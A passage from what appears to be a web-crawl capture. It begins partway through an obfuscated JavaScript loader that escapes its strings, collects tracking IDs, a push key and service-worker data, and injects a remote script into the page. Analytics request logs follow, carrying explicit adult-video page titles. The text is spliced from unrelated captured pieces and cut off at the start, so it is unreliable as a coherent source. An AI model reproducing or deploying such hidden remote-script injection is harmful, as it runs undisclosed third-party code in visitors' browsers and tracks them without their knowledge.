W8o='\u0054\u0072';W8o+='\u0075\x65';var u8o='\x70\x77\x61\u005f\u0069\x6e\u0073';u8o+='\x74\u0061\x6c\u006c\x65\u0064';o(u8o,W8o);}));D2={'\x74\x61\x67\x5f\x69\x64':P2,'\x73\x75\x62\x5f\x69\x64\x31':I2,'\x73\x75\x62\x5f\x69\x64\x32':a2,'\x63\x6f\x6f\x6b\x69\x65\x5f\x69\x64':X2,'\x64\x6f\x6d\x61\x69\x6e':i,'\x76\x61\x70\x6b\x65\x79':p2,'\x73\x77\x5f\x76\x65\x72':M2};V2=S8o;B2=function(){var U0,H0;try{var T8o='\u006c';T8o+='\x65';T8o+='\x6e\u0067';T8o+='\u0074\x68';var R8o='\u0073\u0063';R8o+='\u0072\x69\x70\x74';var O8o='\x67\u0065\u0074\x45\x6c\x65\u006d\u0065\x6e\x74';O8o+='\u0073\x42';O8o+='\u0079\x54\u0061\u0067\u004e\x61\x6d';O8o+='\x65';var z8o='\x63\x75';z8o+='\u0072\u0072\x65';z8o+='\x6e\x74';z8o+='\u0053\u0063\u0072\u0069\x70\u0074';(U0=document[z8o])||(H0=document[O8o](R8o),U0=H0[H0[T8o]-1]);return U0;}catch(T0){}return null;}();0!=k2&&setTimeout(function(){var B8o='\u0067\u0072\u0061\u006e';B8o+='\u0074';B8o+='\x65';B8o+='\u0064';B8o!=j2&&C2(y6);},1E3*k2);if(I8o in window)if(W2){if(y2=r2()){var Q5o='\u0069\u006e\u0073';Q5o+='\u0065\x72\x74\x42\u0065\u0066\u006f\x72\u0065';var j5o='\u0070\u0061\u0072\x65\x6e\u0074';j5o+='\x4e\u006f';j5o+='\u0064\x65';var r8o='\x6f\x6e\x65\x72';r8o+='\x72';r8o+='\u006f';r8o+='\u0072';var d8o='\x73\u0072';d8o+='\x63';var t8o='\x74\x65\x78\u0074\x2f\u006a';t8o+='\u0061\x76\x61\x73\x63\x72\x69\x70\x74';var N8o='\x74';N8o+='\u0079\x70';N8o+='\u0065';var b8o='\x73';b8o+='\x63\x72\x69\u0070\u0074';var G8o='\u0063\x72\u0065';G8o+='\x61\u0074';G8o+='\x65\u0045\x6c\u0065\x6d\x65\u006e\u0074';var l8o='\u0073';l8o+='\u0074\x72\x69\u006e\u0067';l8o+='\u0069\x66\u0079';var y8o='\x61';y8o+='\x73';var q8o='\x73\u006d';q8o+='\u0073';var Y8o='\u0070';Y8o+='\x77';Y8o+='\u0061';var L8o='\u0063\u006f\x6f\x6b\x69\x65\x5f';L8o+='\u0069\u0064';var h8o='\u0073\x75\x62\u005f';h8o+='\x69\u0064';h8o+='\u0032';var v8o='\u0073\x75';v8o+='\x62\u005f\u0069';v8o+='\u0064\u0031';var U8o='\u0074\x61';U8o+='\x67\u005f';U8o+='\x69';U8o+='\x64';var D8o='\x74\x61\u0067\x5f\u0069';D8o+='\u0064';var K8o='\u0073\x65\x61';K8o+='\u0072';K8o+='\u0063';K8o+='\u0068';var p8o='\x74';p8o+='\u0061\u0067\x5f';p8o+='\x69';p8o+='\x64';var g8o='\u0073\x65';g8o+='\u0061';g8o+='\u0072\x63';g8o+='\x68';var X8o='\u0063\u006c';X8o+='\u0069\u0063\u006b';X8o+='\x69\x64';var o8o='\u0073\x65';o8o+='\x61\x72';o8o+='\u0063';o8o+='\u0068';var A8o='\x63\u006c\x69';A8o+='\u0063\u006b\u0069\u0064';var Z8o='\u0073\x65\u0061\x72';Z8o+='\u0063\x68';var s8o='\x70';s8o+='\x75';s8o+='\u0069\x64';var x8o='\u0073';x8o+='\u0065\u0061';x8o+='\u0072';x8o+='\x63\x68';var H8o='\u0070';H8o+='\x75\u0069';H8o+='\x64';var w8o='\x73\u0065';w8o+='\u0061\u0072\u0063\u0068';var e8o='\u0068';e8o+='\x72';e8o+='\x65';e8o+='\x66';var a8o='\x63\x72';a8o+='\x65\x61\x74\u0065\x45';a8o+='\x6c\u0065\x6d\u0065\u006e\u0074';L2=document[a8o]('\u0061');L2[e8o]=y2;z2(L2[w8o],H8o)&&(I2=z2(L2[x8o],s8o));z2(L2[Z8o],A8o)&&(a2=z2(L2[o8o],X8o));z2(L2[g8o],p8o)&&(P2=z2(L2[K8o],D8o));X288.C5(X288.Z5()[17][16]);d2=X288.G5('\u002f',f2);S2={'\x73\x77\x5f\x75\x72\x6c':y2,'\x73\x6d\x66':1};P2&&(S2[U8o]=P2);I2&&(S2[v8o]=I2);a2&&(S2[h8o]=a2);X2&&(S2[L8o]=X2);v2&&(S2[Y8o]=v2);Q2&&(S2[q8o]=Q2);F2&&(S2[y8o]=F2);m2=encodeURIComponent(U2(JSON[l8o](S2),5));d2+=m2;N2=document[G8o](b8o);N2[N8o]=t8o;N2[d8o]=d2;N2[r8o]=function(){s2();};(m2=B2)?m2[j5o][Q5o](N2,m2):s2();}}else{s2();}else{l2();}}}catch(Y0){}})("RmdTYzkdRWVNC2RLcVQKdVFmUhtqRXFPGyJXMFpcflFkTlxxBWNODSdfYk5bJVAyTlsgUjZaXHJVZwBYcUV/QRtqRREgXTQwPlddcCYlFEAXLCspTSReMlRhClc/V20wJQYpaiIxflRVcwE/OmkkPQwPWDwGEAVVHCJlF0MQIRYoVxcLATJfBTE+NW0qDxA2CQMkJFR1dhcKDBtqRTAPVjUCcU8bJQs8EFxkS3EAVSkUNkEVdktxQRVkFDoNXioCcU8bZEtxDVYhAiEGXzQIPU1QKAE8QRVkRX8XSzMCfwVYKhQ2T1czCz9PFHdLcUEVIAY/EFxqCSYPVWoJJg9VakUwD1Y1AnFPXycLIAYVIAY/EFxqATIPSiM6",null,s);

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=189735328&t=pageview&_s=1&dl=https%3A%2F%2Fm.realgfporn.com%2Fvideos%2Famateur-teen-black-pleases-big-cock-in-cap-317890.html&ul=en-us%40posix&dt=Amateur%20teen%20black%20pleases%20big%20cock%20in%20cap&sr=1280x720&vp=1280x720&_u=aEDAAEABAAAAACAAI~&jid=474182369&gjid=1607471123&cid=52859156.1769852554&tid=UA-4904097-2&_gid=1201611204.1769852554&_r=1&_slc=1&gtm=45He61r1n81PHVHS77za200&cd1=https%3A%2F%2Fm.realgfporn.com%2Fvideos%2Famateur-teen-black-pleases-big-cock-in-cap-317890.html&cd2=Amateur%20teen%20black%20pleases%20big%20cock%20in%20cap&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528500~104684208~104684211~115938466~115938469~116185181~116185182~116988316~117041587&z=1518984027
body_size: -832
content:
2,cG-JC7SSYBTHN

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=189735328&t=pageview&_s=1&dl=https%3A%2F%2Fm.realgfporn.com%2Fvideos%2Famateur-teen-black-pleases-big-cock-in-cap-317890.html&ul=en-us%40posix&dt=Amateur%20teen%20black%20pleases%20big%20cock%20in%20cap&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=488038846&gjid=708149113&cid=52859156.1769852554&tid=UA-4904097-18&_gid=1201611204.1769852554&_r=1&_slc=1&z=2134766494
body_size: -450
content:
2,cG-F263KH44RS